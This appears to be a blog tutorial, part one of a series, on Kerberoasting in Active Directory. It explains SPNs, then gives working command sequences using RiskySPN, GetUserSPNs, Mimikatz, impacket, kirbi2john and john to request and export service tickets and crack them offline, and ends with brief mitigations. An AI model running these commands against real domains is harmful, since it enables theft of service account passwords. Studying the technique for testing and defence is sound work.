Kerberos attacks 1-Kerberoasting
Goal
Offline cracking of service account passwords
SPN
The Service Principal Name (SPN) is a unique identifier for a service instance. Active Directory Domain Services and Windows provide support for Service Principal Names (SPNs), which are key components of the Kerberos mechanism through which a client authenticates a service. used to associate a service on a specific server to a service account in AD An SPN must be unique in the forest
SPN Format
serviceclass/host:port servicename
MSSQLSvc/domainAD.karim.net:1443 karim\mssqlserver
serviceclass:
- identifies the general class of service for example, “SqlServer”.There are well-known service class names such as “www” for a Web service or “ldap” for a directory service
HOST:
- The name of the computer on which the service is running
port:
- An optional TCP or UDP port number to differentiate between multiple instances of the same service class on a single host computer
servicename :
- The distinguished name or objectGUID of an object in Active Directory Domain Services, such as a service connection point (SCP).
- The DNS name of the domain for a service that provides a specified service for a domain as a whole.
Spn account
Kerberoasting
Kerberoasting is a technique that allows an attacker to steal the KRB_TGS ticket, to brute force application services hash to extract its password.
If you got a valid domain user, you may just ask the KDC to issue you a valid TGS for any service. Knowing the fact that SPN attributes can be set to a specific username, and that the TGS is encrypted using service’s key
We can issue a TGS ticket on our own machine, dump the ticket and start an offline bruteforce attack against it to retrieve the plaintext password for that user (service account)
Any domain user can request tickets for any service
- No high privileges required
- Service must not be active
SPN Discover
1-Find-PotentiallyCrackableAccounts.ps1
download script: https://raw.githubusercontent.com/cyberark/RiskySPN/master/Find-PotentiallyCrackableAccounts.ps1
Import-Module .\Find-PotentiallyCrackableAccounts.ps1
Find-PotentiallyCrackableAccounts -FullData -Verbose


2-GetUserSPNs.ps1
download script: https://raw.githubusercontent.com/nidem/kerberoast/master/GetUserSPNs.ps1
.\GetUserSPNs.ps1

TGSCipher.ps1
Dump TGS ticket
download script:https://raw.githubusercontent.com/cyberark/RiskySPN/master/Get-TGSCipher.ps1
Import-Module .\Get-TGSCipher.ps1
Get-TGSCipher -SPN "MSSQLSvc/domainAD.karim.net:1443" -Format John
3-Mimikatz
SPN discovery
Kerberos::list ## for SPN discovery.
Dump TGS ticket
kerberos::list /export
kirbi2john.py
I copied TGS ticked to my kali machine and use kirbi2john from john
Convert the Kirbi to Hash
kirbi2john.py 3-40a50000-admin@ldap\~domainAD.karim.net\~DomainDnsZones.karim.net-KARIM.NET.kirbi
GetUserSPNs.py
I used GetUserSPNs from impacket collection to discover spn from a remote machine
find user account used as service account
python3 GetUserSPNs.py karim.net/admin:p@ssw0rd -dc-ip 192.168.128.140
python3 GetUserSPNs.py karim.net/admin:p@ssw0rd -dc-ip 192.168.128.140 -request
if you find this error from Linux: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) it because of your local time, you need to synchronise the host with the DC: ntpdate
sudo ntpdate 192.168.128.140
Dumping ticket hashes
python3 GetUserSPNs.py karim.net/admin:p@ssw0rd -dc-ip 192.168.128.140 -request-user websvc
crack hash with john
john --wordlist=/usr/share/wordlists/rockyou.txt tgs
Kerberoasting Mitigation
- Set long and complex passwords for service accounts
- (Group) Managed Service Accounts
- Limit privileges of service accounts
- Service accounts should NOT be part of the domain admin group
- Use AES encryption instead of RC4 encryption
I finished part 1 in Kerberos attacks today waite me in the next part.












